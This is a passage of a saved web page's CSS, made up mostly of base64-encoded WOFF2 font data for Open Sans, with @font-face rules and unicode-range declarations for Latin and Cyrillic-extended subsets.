iBJV1iV\/Jh1yUIc8xq921xmipRK4ct0MSlFsxtgl7UzHKS4yWU22YVG3zoGfXGcsTtnza5dHOeLgw0LsOXGEuGXw9NU4Xp2nXm8Li+EjpDuPxyA6ncLOJwNg3g3oqen8y4M5+HW\/H7MSwZsieczVFQ6\/nS0CZyOT5XfT62FnbEmak+5yR7bIwaRon0+AtZaUKQFQE4Yl4fyTuyAYekHpHYRhqWsBUfEYG4m8svS1sMhbHHQMavY4YE3ZUMra\/MYY7w4R0ra54BfIepYbyDAKC95GFYHkRtpVsXl2NYw\/d++h9a7kE4+AWp0qHL7lG\/GBBabP5ZXcypp4dGrNSe6cOi4khW5iuu4Waz29ZHJDuFK5Vbjy7iJqjYKUwaQETa+KdB6ysIFHm19OE8jliNdTlN9A+V+8qDsyZw5WBcmhBxz7bpn7mdFoWIjb8xg2WyqwMMItg2acwIb5hvChYbs2wHhU\/g6cj19h6lJ01LDqTtvbel0Yvw9jMFMfxK5FdwIcXZvKdnkFNct5Ld+7oBWf6wLi3snZbl3u5gqtR3u0bNTi7z+XG4wJ+OTIKKfT7j+8VAfnuO1bbb59jnA9bk25dQlLKWFBaFgSqXWZNRb4s81hBWF0\/O1qBa+VVfM5YfGThv\/Rchq7xWlVDvVNoVWWj\/PAHOB5eln3TuHV+6AuiR9cQS+NwoFHAKPnXE2rPvceQPEjePB4XCz3pOmPUnSE8eKlA6M86\/DOFt7ypFQvI009SC53lbvKGf1pCWCrQ7UO00Hcdb9ff4sfpP0jaOHA9QS7+MUr9s\/0CvxS6jHRg2s2TsNP+qfMnz8BIDABuIBngjmVsEQlgwNIme2SCs4arSrWoxYNLWjyb44mvPJdPIInM662j\/N2mib9hF61Vyr1xr8+Im8ab5W\/1D\/[base64]\/zP3EG46vuPRX9K\/qBFPF62de\/[base64]\/0MDeiIfO3\/0qem+HtizBtmxhgFmht1RdJ10LDx2HKLl3sZqMdmAhK5QVfygdzdGZewiRdhU2C1QFE0brH+gDFR0jbbwzMaY0A9A5mjpXfUrffvsY96\/DsDotoMUVXi1uQl0jzRnEuXdB0ALRFAeQB92C\/iINqP+1BQWYQGBsq2xm7DDPMCOM7046aNb2jPsPWorCPE0y8eLaoYhSQvNcFt5TzbyugDZzYEpNocV8TXC8jRgf+OQEAbXK9BybXdaVSFlU5AQ2GZDf3IQayFWx\/61VEcV8TgAvQgX9OAkCbQFfbN6xFWq1qzTSKGosRZxB3EOzq7ikqSDqLWB8BgBkNBJuMlZ9jktanA7uDwDnGZs7z9e9lLwMZ25yh4MCQhKIOIuqPxfEP\/GlgfTd+utRLxbffCcrOFznPbB7CAQjAO\/IRgggHCKCgBRmQrOI5bIAAdDBrJKWe7noW0CkISwg\/[base64]\/[base64]\/0yiRIoW4z+x4sVJkCTRuBYpkqVKc+K9SQ8MGvLQU48MG8E0Zsmo65blmM8nMYIyvAFvwmsYhbPwt8SwDuuxARuxCZsxjgq2YCu2QS98wRbb7PiR8qFD0fKR0sBAOld39PTMiX8QEJX\/ZkBU\/[base64]\/C37ArgJVOjOAcXgwnxnt6CnPR2pinupHdhPdQYlwrGKO7SI5zB3vXbidEPO\/eee4cZBYXaHDcoYHFLonTs7LFYSdk3JMne3r2nTxV7lHJU\/sU6AHqSWv+PgAAAA==) format('woff2');\n  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;\n}\n\/* cyrillic-ext *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 400;\n  src: local('Open Sans Regular'), local('OpenSans-Regular'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem8YaGs126MiZpBA-UFWJ0bbck.woff2*\/ url(data:font\/woff2;base64,d09GMgABAAAAAEEwABEAAAAAg8gAAEDQAAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGiIbEBwaBmAAZAiBIgmPNBEQCoHQVIGzRAuDPAABNgIkA4ZwBCAFg1oHkEoMggkbUHIH2Dat4N0O4B2tziQR1as9HhnI46Dkiif\/\/5+TyiE24UmLMXvImAlmwrKHYq5wY+FjS3s78oQk8KJPum1nmCi2TJTh8ANvJEyybhTkxQ\/E\/Rgn\/MGxUYOPTvpi6kWhiNrPlQfIIRCo3SMkhZpTvMSkPlqwRIUHxQ8oimzurhOn6y1YHb8fKEhyqWX+Z7ff\/fYo+L9NF6fxwiiqOO3FzgB3WNEUJ\/w\/rcH+zM69bxYzi9rIGkUTSTy5JTyRoOJJ5VvS6r57lDOdXUmGGYGVEsKPQOBYR+wAW+sp2G5e9l3yLRIIDgL8eLcDMM9hY+LsTE7PRM1kbkxf\/WIi607PVW3ichh3nKmpy4n6XV092yP\/mlWfL\/PleShTUqnq7uqec3tme9d2+eqPNKEOA+owoh\/y\/QbUaA2oEbXpJgEdW0J5IfxnRn2CuYLrtT+vznzZSqzYAcmMAbpagcMkR845BfQHoHkFfjvD1N9h+cvQ\/9NZzsgEkQ9IgVH+yQfaQx7DaO0oYHxvxs67J63heVMhKUBzWJVfQW+qa0NlSsQyaXdg29g3q7UDEvb5qToFaNIQbM6DPXYHsJsBHJhnyHEUj\/9\/P\/c17S+kncURiiaq1ydIIxRqJxGa6\/U3kwhAwGxKUxjvEy4BTJVc0s7\/V1PrWq2WHMkekAc9i\/bbN8DO0hkQj3ik6vqlalW12m5BYkFAkeyNlPjtylLAEFB3x\/tkrfMWCE6zc9plyUryHA+ZMkR8WuDbEJ4XDocLIg8P93v1xz2\/X4D5r1wkRoFVgQ0tmobD8cRsD5kqhBN7HkVlmNA9rTmY2cmYNaRhDWeMyeMpNiynlRZKzbbFEA145Pq9Rc7CK78X0lNHz2raROrHrkgAnSVaKjQgKziDXfUu8QhYvKPKts6hDR4KH3QbVy8dACbb\/6xbqQwQ4AtWAZCG0dHyBwSkTzV91SkiW4vQ6Uw46RkL+zBgKC9zhUgDJacurpyHQ3c1PECLTAHAcH0ijUF1o0411hOIHDapgyrVHU1rRhvaNFfbAtAqFahCgzGadWtrzN8vWm6x+WH\/zn3p90Mxy6xP9IYXG1Mcin8PrwepnlZAKQfQZsL6BqoUq3H9V9V+3+S23zTd4Zeer6GSNdRcTI+RyTF1lFICgQIyEweeIL1ZHY+UHA76vW7nkYcfetB\/oN1a9USzUa\/xK5cvXbxw\/tzZM6dPHTt65PChlf37qs5euN++b9e2inlXuVTI57Kq\/897VKSBwITDKl4IAsJWJcPErkXze2YBXoAsZLg4WYVWq9mAkFHAq1s9vFNiiT+uuZPP4HnUZBfJRTlVgeHXL2ZLOurKv+jGAxXDf+WHwskqkkpB22YCw4jBfsa53rMLLYLmozeNC\/kGNGZ5WEBiofCbF+BA7MHjMd1\/mcK+xn5xPjZItotsMtqMCKfYueWIpmXb6rG4jWVododJg+\/DMN3ATIit6z9hci2IV+7o60uTrAVucQrT8FGJiZC9sk4Ird\/FiosHoGnRF38x4qSY4cpBXKAruMPvqSrx5f5AKKYcE5j+D2QC+PefVleI0riT3\/3QaCDtSfuRa3ngBVq7KPO0ZsLlJvi2jZug42JRPy4ChqQjkfYdwE0LvesKzWBBzyv7K3g9H7d2xxINjLFF2Kocl78C9lnLrpANqzMkjyBqYNrLIdt2RfbakpO1hk6MuvKI2AjWB4QfcRUaQW\/dnfrtw7pI5RENwF57+X2pMem0dWSxjvxaiNEasvCx4Bhgulr\/WyHoLRV27ogib2SYyF9nmKpimtFEFcdkFYc1acAbuo\/9a3lnprKFnYOPOCKqS4AIQO6zi10YrbF4DrbcZMgOJPLmr1k8jNoCER89whQMg1N4vRnQ1fAIPI7boB5holtarPclnY92adzWQBJMIEZN1FY3Ezpo6kHE+YHH3CAnNsfTSWZ9eIKcJKpJkbOjITFRlSMmp3O8L7CmyII5k5aNXCENFciZwgNech\/4gTw0lS\/rGUi\/D353JM9qAxh4fqykI3hhCligOqYczDpZJg0roQZzszHIvF8ZqF\/EZI4y2JQeZ5okL37iwnbUIlE88MOnk4lZkxTazJxFKqVmNVoCCZFIiMJhwrLVGEitc2OIzqQrTCLr2LZWN0pgUdq3MpwG9afYlfjVmYQZKFgw5B05PnAReNrnEPC7L15DBy3MYQBiSOwh9EQdGkPP3RVjeVWFUssEpDaAfKaz4Pe1BB1QPkHWaSNJ4xQ\/W7GaBS1qL3ghNzGAlI45L+jQ4jynKLSnhkviIgOZU+KvWC+qy91CfOoP6rvesUHqMdD3usUofa+PE9gwCWHvDeQHBjUaQV3Fe\/txgpjMHQaBpMHBiDDeA45sUlkb\/LwcaclGgOlXl5Tc67JuitMImNLkKk4lw5ls4wxS0pmVI3iEYuK2sXg+xbM8x4tGybBi2sw\/gBU\/o4TkEvmwRUv0LxTJveSSRvF4wCKSoghXRpcM5UerkZyVCPzwq5ejnn9oRexagL+0xAWbJkvey2qhA1VwWbIDDefViyKFywRZHSOmRrqIeZjVsQD1PscV5xVHGmUwBXdQHv6IUo0O0iwYeSxtMJHt+dxy899oGcr9Smvz10PfLiNmyVMi0\/4H8xDfbj30nv8PclcS7t1vuY1bbvpdx75v\/k3S5KHfYUXRBFEY07GOAct8OHhAjbdCRNhzoCRUdxWjaRBaj7l6u6iJwQSGSxBRxrNlm1SusVy5\/89YDAPgDRLs+VSHrxXWgiwwmA71kJQc3etU1Ds7Vj9I71x3LrEvVjJjjs9L+ZyGcbCaLeUWcrVMLeHPx6KLulyddHLgXYkzXvBu\/McVHgrppeyjc+PQpt5\/xK8thrdwmOYBHxCjD1v5oA6tlLqFEoqqKvk5h7Df955iHYZd8ClBlePhs7NfnQsJJjWN41TrRZ7lTV7l4TC13gOXhXmussndzphSrN6Zm\/v6\/HR6Ou7mw661F2OSc8w0wq6qhE7ZPqhmV5FJzdSyIPGq3J3LvSBGSDCWmqW9RO9lboVdYJcO2LrDnblpbvf566ysXMQdJSbtGLochDNTWJ+h6TpNNeoU62g0yQ0wAXQS5yIUbUJ3QZ4TEa6RHovqJQkgXdnlqWxzr\/B+yTCKELQIMjL7LUVpgKcg0EghJeFlunYrFDulM5JmanjOqX7cmaPTotiHFrHIANNOtj5D45M0NY0TY8jUn\/r0LA9SbGaFIL5vMYbc\/n58w0\/AX+h\/o3\/jbGveUl3xTZuWgVGbQ9uE\/4OY9ICFNjmBEXwgQjOo1Trruf8O2PwlhwRfJbfiaJ5f9CfmosaSyoSQL1JapAI1aekLu3A0AGezPqIAfOs2FtknMcDvPfuhZ7CWysc8ekAL2d43JFHbs9Q66S3KcmMTbfx9NBq0YSNu0tHYgNwCD9IUsMv0IFJ\/dQzhOJ+Fh42p0HLEpLDYjhjjQcimNz+fBN1D8TPK5jsjd5gPGNi\/SertLuUddnBnchAaqUAMARK82SAx6TQ3AezCV21WIRM7VIFiYr7PqD65imzhZEsmUQ9g14yORr4l5nIzksAIwBoIKD1NtBmCde94phIaYRhj2cWiOS9E3jXxfF6KHJYtk7gGApqZaalbPUGZWSaFloqlNWcgGZ\/2MyIaQeDRrzm5kHvOs4mA0n6Noiwu14r0ShjGpKAgmYPeJ9QhkbXTHTWSaQkV8ENXVWzm5MTe5ahG\/[base64]\/lXsX2fMK3KPT2jjiIvl12lFSzZ9+\/LmFPMSYVdnXyHNxmqJYIsyCuwUVfXwTSB0k\/Vg5dQ0lCfc5rscEA\/Al\/BlymsPeDpBVqO8tO5rSVAWF5ikX90xUWVDmz\/bczCY6MZWa4RQnGJQpn7kxNkml\/l+JwTwflfGLdVjYv+BTfhahQE\/3YcWTOp0jH\/tJzgjPiKEmsYdOjApP7t4ft0S8+TsvXxJmwZBeyTy3xHvqA\/p\/nZiZsBQ+O6FGT0h14gHoP\/m9i1yc88dexFu+cJj6SGV1\/kDBOQ2\/lqZfj+\/5O9WruLQk0wcfa7UJ3HIiz+3yk1eEtYiqG9YRWGFg8TC2den+PaUs527p07er3NI0wQTLfHkuxeBhgO9ZQpnk0neJCO\/fg++odSsubV7hP74nYTX+OhaPdNSQumBSm+iCQAYWrq8G0Ug4\/G7xq8PeSA4\/doN+15LX9HkSCnkL+AxXkmtoK6mYRQkOwVZvIMNL770E8CHzpPODKD\/xRYmPo3GdaYsbAMmTruMfe9lwuX+I4lumeUoekoAnqdg8NJ9RK7q1h6XoQxbEB2c9K1LPh\/UhH0dQK8bAqcpDxgGnpHiB9w7duFIB6qI+jJYrqznarw9hkQvIwPQ+yqPgs0gQzLkIZ8+VsF1fIWDrKpGlNOl7QXKS63jFuUlMvRiE\/lQtVqZINM1a2kk+5XlDGOCbBcKob5PHGezpnsxSiwQZbDY0StQKNKfRdfpXiK4vPZKpiXSebWuXPcjsBRLLDisdWiLrvjFNpGtrP11QxXhr8aIaYCIiDZhKeRgvA9q5H6FGMEkbFM5InAwQbS4cg2mcAPRilgBlYyAInF1Gz\/bUvePprPyaHJOYMVbZteukC9lkZ6GPFE2dGozKQNcglo5GBRzUbHY8U6IIHFanA2ZhnzwI2Yb34IM8xmA3Opys7noJexTtApZdLBGmL2WA9wh+0kNlSxamUFRQ27YX1TDM0iohJWjtX+\/QXbCwxHRDwuRo2G\/7ZbFGng+ja+AR\/D\/7GnvwHpviIGArHZeyR65cmLMWNXzozuMgxbYoItmUy9LTA3yWvNKX6Ys6TPLAglOkxZWiKdwqdkRMZUDwfZUFzVk\/[base64]\/[base64]\/3xpKXJKLZNCYn3UXubl+ny0ahAWe7a5nDI6gFZxVzjijNISJjy1iB2sluVsWLDZxswilhIXk\/GpTEHnx3rYbEV0h7WgPaP8AVMRhVcgZuaaMd349mriH3SjoLfX9qE3ht9GKgLF7lGmvkdlZ4DQx++Vy1uyAHLMQz4gwbBL7eSkOqB8YOL2Gt6yuLvVK4GglsIvqMTg7nlRJ\/E0bk\/pmJ55LZVhlU88hrwibJo\/CXPq1bWapyYe+cGPuxz0R\/af9ziYlXdYS\/5AAkAUZG3unkeNh0CuttvjY0+fcl0Tj8Igf88CtI53KXbbS+aP8qcv31GyUt+UPn\/B\/x1I18wWZJVmDT37PT9GDTEONx6evwvXPcw9HBXOztDoRQrH5o+L2ovWg+0CWrEpbaOd9VacHGMgdGZESgq+10H5+hW5GZT3PPX2zNtPcfX93QTfDsYFxr6wWNcwdzN\/rvdACTYusNyFbaPYonKRf6agsg15pXWvGV+qXRmuKanVXMkcQ3q29x7BwfFB7uFpQsslRhsGqykSIKD53gnkutEN+CviIrmC+Hhzh7BrfJ3rC58UEzNQ49HGB\/aT4C\/AmdGlroFe86priAZR5rlnOQ09l2r1Gm+SdEzFEWyX5N9XPsGn0t1mY5V9\/5wdpYoC7XQetbV1Hd7f7trvaOvYlR5RSuOZFG0TaZtI4ylToipPqE1QxQES2MEPUTa7nB7ge\/bfnqUOCsWdYUbHiQVW5pDcUHQPdlq3XoLLKVrVGiEZrqrsJYkwTEOxA4EQf7yEgyCA99v0j7f65TootFr0nlCNkADaYnZnajjBxl2x5fvgX6YREDozNiWxrNVB5bq59KKqT1b7VWkP1Wtkz4iZFywnoZNMhdpuDeIOklVOiCpRf7G0l1euzwfntY12367xDHF2Lu\/sIvo2Mo4xtYXp7CgnF3awNDI1ZHR6c+76OOOdL7PHfTYIHxNGj3PbkOduefvxKZn49RPU\/4G8YNnkKYX+f8ml39qf9J1SN5YfwPzIfkL3NxYmnvSfd5R+o0+5o6C\/cqO4SmPOtcK7wrFD0lexqsDieOdjV5VPeFamNKs3LOQ6Lve0cca7XdRXXj\/HXSYTZvurtVfPWo3ECQDVTrCvPF9L4n8t0UnS5\/gKFURxcBy2HzKBmcUgIiTE3N2DETaACXpOH\/QXpjTn5tvnteamDObsPs1jnj5rf4Z+uqRrVOVVRrnbzAum8FHvlq+jnvL+b+WaPBVOUIGLK9XFeWf408PS7fWzipzQlgx8xAAqztwh2s\/il1X++b95E7Zhyi2F80vDYBX0\/DjAlGYEDfKIWcVxdVz1gAywyJHwB90T3Hjt7XQ6i65SFx01m6u6D3HOGiOcChJckQ5CJJysV0SOn1EhvMqICmMwuHEChjl08MSqDQmp8jiM53V32cgukXFVqguSIZsnk3cxZFTy9dhS737BLvUVsgINAKKQoz6ALq9tbtAf\/WQu+z7cXVSEH0xZPjKP6SNX+NvEQEhNpbfF0qy0x+HtgeadFsxxUmjl1Sf1mtX20B4xXw4uUSaOzbp17qfsdNqyaFMC1zwnhcb5UXnmXFaOIHcmO\/1BeZmTco9T98YNjd7WP9bpMH8Z7bxuS9rkATFvdE0TnC4RWxBY97Vr\/90N0zqK00RZhY\/7tEZdsTV0HjvCOCyN4CJtYuub6LOBmQiG9k2s6nnXuLmAr2dL3WyC+u9UJ8HY\/Gfi7zMVoBLYspkjtw6NIONdEpb0MchsUDu6faynskHBKUtue5lI7HjQtbmEJRmrYvXvW2Nlx2B+8Bgu2aHSwImrM16zknIT7tZHHWMelSuW4ejputUSWKOmeDO4TfwKgFkCeklUBi2RczDWXcLc1gAOdLWLDvS5xuLdyNo4UMXnikHquktvoMvTbWueAhIdYgWa\/jc98vbKYFtUl0IoQICY6PAv8Skh1RZTvoGT1q1sl2ZR2LCeuOlvSSPT\/C1LJtYtlFjbpTDK0TSC8mDqLh8U23tBEcEpUMES5q3F8J4Hg5BKOvnSenDvSN2gPSnk3o\/Dp5Q0F1E3abq4XwYCvQKtVa2iNFTDFvgAVBdgIHx3d3dmqKCscCz5kGIlkIN1LnLWMRhWIZ10Pjqlvil6c0pSCUaJjOHyHBrMnC9UnjD8FP44XTPHBAELfSfOYveAEwPXSCYHj\/6ZcJmN8BNSjrJG0u0Ou5mV+yIbEBZmUdA3rMws30Xek7CkdTHe12wXp3YEEWdUEV7Zv43UxtHNVywAnugaatdL4PaWqAzXdNHKIleRG8jVot2DkrmUJsl4yoisiYGV3YZGqZAvr7dBm6psDlYIiu3deBn9qvZV7NrL3uCoiO5wyIZq4MWCmWFuas72\/aX9xP5KwTvjYndaundsnYPCmyT9KVSZNqx+vCrMaYrTWDzQFO2HFXyKJW++i35f9z5i613vRxPr7p9oj\/m1wBhwuYiH8z6btX01JbfjfTyIYOZbiGrLme8rWBaPMPH0Q7jApshTAm4+koYeIhF5y2P584pNPsVV2HhG4vtcnTPCt5RFS+wQNtjO8ypjBBJrqxRELOnNsRW7qmXqALNiYSGwsFra8WdIuufZkbNs05BBWJtw1FUmG89gZUARI6FvE7tLyW39lAiqM\/Mrla\/Pn+\/[base64]\/m65Ufeo8o8fRhfH8lEdZyLpcTQb2AdMDSo0deDUGgZlAXFlTQlTcZNpdemuGKe96l1tVxYnupNmiROwa\/JchVT2d3S0uwBuWaqFys+BaeK5jNqm4Kcp8oT77BmFj3WVj+XGZPWfo7Bcd5\/\/7kL9fGMyC8B\/P74NNbSPMU7XgsVtUFgbnhsZeNlIle2dzj7kNt4aOdYDmEDQHtiCGoAxxw8lmi+IlIqWYkxaQ9pRDbbihi6wNZ3GsaA2\/[base64]\/18OeilRJ4WsR0TReSZq8ndVnxKtT0VWJ3D+aWiv5K\/CniGfL5UdkE554oKX5q4CGOIfrAM4H0rYLhMcG1AJ5zXOFU7fveDHo0TZV1KYnCoTTtq64Si0lX3YshifK+sPlkHdVIOmCgbHhUdqR8AS5HLiNQr6pM9loI4hs5k7dtlZgbZeq1PWQ7cOUJ9kRMXS8cSKNDEHdUpZIC3mSbARQsCHeCRD\/[base64]\/nJudlANVflQsSAT5JZjj4yr4i8D7X0yg4\/63MyG9l\/1+1gWk62Vojj+scgzAmFyP62bRP7plRUrBw0QF47fkRe6lGzheArSPtIOs1h3STjYSPhDqMY0c41X9EO4zifM6obbzxisDdMYrLz\/qq3UKdhDJIv7iOuXEklU02tTn3W\/Q5SZUZFc0RdGILxSarWrtKyi4yN8BNJvxwQIucPT5IthjtCkgWFLkY1jdGaOCvYvsE2VD1ByuKdAZ\/8xWjLOwOLBCl16LbBPswKd24T+Uy\/blpOYGz4bCxZZhfco\/wYccBv7B9OE+jsGxSIi\/EHuX3hthpH2\/AYWgFd\/NT7xm2nn6wJ11HFZlu6F5YTOVK2liyzi2AEgtL3EAVkcuAZ5nbDJAp+G2KEmYLbeKs+gtxgGKq7zWmKXRI29FY5upwp\/urQlHMJayjs\/Uj1BsT8hs6hEWQKYwN\/[base64]\/\/EMfJ41drrorOWDTscO1xlAcQoSa7x6n8OSMZtD1rbn8RqUwpmOHpQ0J9+2n38WlTQ2bDBUmUdPz+y3a4ZWlWxZYRsxyqmdjg61A17S9QMGpABpiC54Q+VPJhJ12zZA4tCrW7eee62WD5bPHKMvY2V2i\/jY4dG2ul+BwJEKr5fNVgA5cu2\/DDtzKX7CllMfW+tlm3TXkZ7z\/pqh6jW0G8ICySkTeTGoNtb3T7Bfzcq95yMsylEKr\/ddV04cl4Yg2xVlcVTn3r7Jrh+oz0rCmj6WmFrlKJnwtr9t2vReaEW0AX5mRDR3ttHSFXBoc0KAZWl6KEz\/h38R+NMBflfjrVsfqpufm0vdOBzWGMOeSIhCWWfDW3Y9WBMApIsT5BGMmGZQ+uDfG2pntIhy5rWTSWL+93ZMcsuDXZ41xegaBwJj\/9QZUzZy3NPhJ7SwUBPPN1+XoE4Ejv1jygWaboKH\/FUvYh1zsHWW6lOn6RlSNhSdzaHzrTQipO+Sit0D39PnFh1TJFEq6zfNcNla65NpCQVOLvI2mRvX5JmDJ3GPqa7p6s9nGmNv0FkDhIHjyuPa6oOqx5lmywz9flGpDDiWZ0GNeG8fbx9Ix0PnpXSTCvunlGZM7SxM5+3FIWQ1owsf2owZoORPlzVF0\/TeOaJ5hcQchejb4KS899CJVN4\/yvenchK9dO9VCz+0hs5W1NJ\/fTk5qjTh9BRnP7YVcDVkljNWBScs37gPckrE3AhdAVAEiotx9Q9UGAiD8Gi0FFnlRSETI\/OBinIqn2dxPklglruvKVa5paAi70DSlKdblKGSn\/Pj8DvpS9zhhnZhf9LdtLpzpMP+xjy2nHZq+JGXSva1RslISNPLC4ZPwNJM3PtiVh5pZFGsarxjoZCbnaLBCS3AYrff3hZeoeBVeTsHjtDDdxxTIHmOu6j+g\/1Bv1A6cAN1jz1wXmO8MzzHfoBgJW3T0ClvuLcH\/tHf2NY\/5deffJw6T5qYmcfWPEm3ysRZp\/Q2WmladUavV5YfLfdq7vyCduVtwSeHvbhrKtFxvd2+0IrH1h5fntzpnaqgbqQHrIlruBlonxJXz4FaELoU2CBWEz24a1epX5KqleRUFFPgoDN1FVhzeklwJPrXrf+Nkfc3qBRfGYoZd+vWFCxkTJ6uU9YihDNCILhbIt1SykVEx0IavleUYkzwmrwb17RkASjrI\/AixINtSoHA+WMx0hjTSASckF40ZFVwysoogtvC3pInOojjDbx7EaFlJqjTjL6sT9X40uTT4xL56IS7+ay9aqs9kLMKXXudPwBgSVbgFRY3wJpJAIj+LNcZZ2p0WGazz\/j8TXPM0j3dUNFmzVFDLuv9v85snUgCkZlXQ9vjR0TKwKtUpGEotnD5zrlRLM789e8T57oMf0YtomO2uJSIb7+eYd5SjdwGhxC0EZK1NeGamUaIzEJSYg5Ls\/TbhItiFa8pFQljbOl9OyhBiv\/Rm+\/YGF40cE88ovO9Vm6BcuIdBvZoZjTGaxvk5gCLe9GO3n6cjmR\/Dj4K+ghZ57t\/2bRLxl4j0zsTA8yatpu9T449JupQ1goxOUcOFUKiHGxxux+h2918BQEnBxsPU3p\/sD5inhHQjodPViw3aGQBIQgy0HOoPB7ilFHsK49fQ7iPmCufWUnnJbbzRKW9KN1T6VCyNYl6xUN7HE9ukl9I+xYzu2nfExaGT5\/D\/+hrEOhP9ezc4t8NAp3w9FmOXX7i\/fH9+YsnfjNbYuI46W8CzUp8UrOrX0PpZ6mNsvadQSFuheXzudoD2W4SQYXbAvdpGpZfexRp\/\/Gsg+mdNKqCZFKb\/oOxwhNqq3c5GD06qO0A1Ij1\/YnPRbKpBW\/Va7uNk2BM3m9y1xtIxnoTHNqSxlSgugkUZaJjffGVP0Ejm9lbf13mx9bL3Xhq1OJbFUe09M74oICAJmvM44jWxtBJgCGAKlgO2o\/QNYcLSEZ6kxjdyXc+kILIJhx768JYyTjZfeud+FK2QlXkurTmD4psCIai6XBb7KdFV6Rz7cAAxmYQGDZXLVnpxbNsUgtkXyLCNK\/D1cStQc35giIcyMl9hUB3d+sHF8Swav\/tYTacdd8MiBwPTqh1ufWc+DvwJXB8dJPu2iHtKVzlItYsxtz3IJ7az1eo1FbTos97VF5gx4wPCd2Q3lFzx0O1O7PUaFLNHqyo7nouJ3x4OE\/JuGPRtVjM+ir9MKTqQuf3iNxxApTsst85PN7bvdK8kx838TSzRTDQ2mGXtTyFZNMSBUZ7uAAQqsQNOKordyeDRFBRYWpi+OKgXe1BB0KHqk1Fu3zpQ6EcNdB2VqwlQnLoHTcgt7Blhv8WUKB15Q8xH9L\/h0stoewNdFF6NO57+EjaysD5RajsZPZlNLSoezVw9UrS8\/frm1dSBzLF4eRTZ\/+9wvKSXiOfll38b6aEKTnbJLVLf0dO2D2cIaNrGMooQoU9uzxISQ7AKtLpPlpfnJzEZX2SiwRdSoa+bWC2k2tueKmyFNVvqObBCmSNgUKa45rMCstXx0A\/6icrlVePBh4bbd7R5a6ezMg4qcMML1G4H96gFoh2ic2YVt1sOvc53FA5R6frC3MkiRrjr0elpiZFL+etfe4vbi5MrmFt0SXfVamSVaNPGYTYtksjJ+bz6FwwroU3Stqqg4Uqy39bNlHtxKTDPPUaoVHjS6Q8wbndYE+3ClJAODwTuWmqiG3KeFjw\/k9+Fuy8gPvqcVZOQQ7WX+1zrn0Z+5ziIqpZUPPMJ3b7CKvjcoXOAsHsgvqdUUx2v12ufYJhKqMbp5zear0w8I+ZQVTdZ0iciCgIZGMCm52sJwQWRU+IOsneWE\/Xamvx\/mRym\/AeqvXKAGnflL9dsfUPiIpNioqB5NZXZtlTq\/tLqgrfspGx+YlbjLopPv+ynqytyqns6CXjpa29Y7Fx+uY72kveml9em5pZVFlYMVig6EiS9f+coqaQ4fnJO4a6G\/dmbG1xZosVfek7DW6j4fVa96qthoYMLKvJ4NOjgOvU56q2QvaVTpgthVuMYqpi0kxKL7fWgvU3tA\/58JhJ5TWhLCbiwr9qDPVjur05y0\/vR4Z3P1ZKG771bjVW06kBBBl7Bdh09IiXkJ2Ozam9lZm1xcW59r1tLkGnfVwIdlJewBjUgmK9R7MzPLK\/MGzkXO6szzuG6mhXP6rVL3xCCTIRX\/oqaUmBtbFcsHxbsnL4oLS2hFI68W3Zr6rEBsEkcLtRvTE9zgbr67A2bQ+QMvrX6aDfc41ee2kokvn1fq7aVAnjilhE\/eBRbmpTYm5rj5B\/gaiYT9VEcgBaIIYsCnmiNFWXoefkp8USU8SRjBF6dVllrPiNGjMXIoAJUO945Fr08qZNpL9s2l3+QHAMSOSFQUz9YEYOs8ObvEZbAT1FAhnKzhlJ1KLsv8LacnSHIMiEGY9rATGEZLh8TiDyj5avScLnoh91dhbZm8fJDOKCFDnJccnV1EudJZX\/KNJsmdYb+1S6sssLXb\/iqL17vnZdjWBzMkw9\/j4BnB53SZqnfnupjkbSe7GFID7ap6yFcP1WE6dcUgcIo2tN87pRwndSFFMtIJcdx0CZXqBJ\/Cvf2ch1Bcf4h04Tg5xIlw9NNF2kuGuSTlBeSMSMxTeUBywdC0sBVAAByMZ2dQ5kgsVHP11kyiHdbXBbnaL5GABDRken2RsCyz+hqAjIfzOWxc927zf2tAEOxPOAD\/[base64]\/[base64]\/\/NMcGtAeEcV0wKJ5v435o8D6LuxDOOUS9QGOJHISQgs0vRYGlyVPR7nuSi8PxNqj79Qa6GpcdUS3614h9ZMyP\/gDng7UjxqRGwap1H4lUhQ3PuG7pVD2TmIEULIIp8vpUUAQhxqvVvphBVKkM4DD7xrf7eZHqcYJjNaxGxwv4x2NY4gxCDXFWz86kNjVvAS5G42fWUSJpV24BcwJ7kAwp3XSJRtjMTdBPI6AvaRefBl5RcFw7RcsXr+OSQFuALFmCM2Da\/0f3M14543IWQCypHEeeODrqJuEprbeCMZ2ScikBcSciXzXh6PV9K++p+TY9HoTq+1L\/Ak\/vineWY\/HtN0+mGB\/+u\/Ld9fvq\/mn+znL\/\/09JIZC9eX\/lcV1GoICd6pMGGcjNeHQYs5tpjJuImU1H\/DKkW8DtAeIxwp8KrZ0Dz7vW7EDlHrj2gwMgME0qaJSDyeDuhxk70nPSokSUjUWksEe+5M5li6jQdL6pjE88twp3e6ivfTnVq83\/1ud1ntkpcrH+\/Ef33+5x9TKU089EpCmCMzJlZc9juQQyRzmgUsl3pc4N0R5d+NORRBeI\/BaEUCZFRqdFogAAkWBkhGEN7p22hwgTzM6XZo+nuoSAKONyc+f8FpnMYP02Sen08++cxMkvc21Qbrw+SrgdIotFZRpcyZ88zrWARgtgXekknNKsY2RSwEoAg4tIKbgsp\/UNXvpmoEvGmloqhm4xS88pB5BL4BzWjwWVSnVbYqEwIKBpWHDeek6GASqNYPxcc8QmshyjYMEnCaW8G6QYTOINgPUJSI159FMwmr8eqtad0jsmU\/9m2TdNwVTLrKQd4\/Z1vKfHNFtc5GMG5C9LKWbBWnIXiEGI30LWaQeROg\/lirjxc1idtTul6ul03j9XTdxfXaTV+aejfsmTPpMNUUk1JYRCdcDGgc89E12ViE94fI\/jUFD9AvLQGMJgKWHHEVo3S\/yE7a5ldNWRijSdZ5qBhWiEaWaFpMbjEgEcWqs7YqHCfXIK4AlNdRpZVqm5mHTutpMoVeG2tW0Z4stbhKuEGUh3I0mzwgZjEGw35fgeft\/p5PJIe7f+1fXl61Zi9L539+g5N52qRPn6qY2bd7vUd+SHU5Vtl6n+mWR\/[base64]\/3YibJkqwkdZzQKXXZMPQS6EODNDz7rTG8epAnYtdZSEV6Gq7DlrbCPjZZdnBXF7AHUMO1WVwK6+X5\/sAZ9+TmjYdS2ynlg9k1PPEn0wnk4WSwOXMd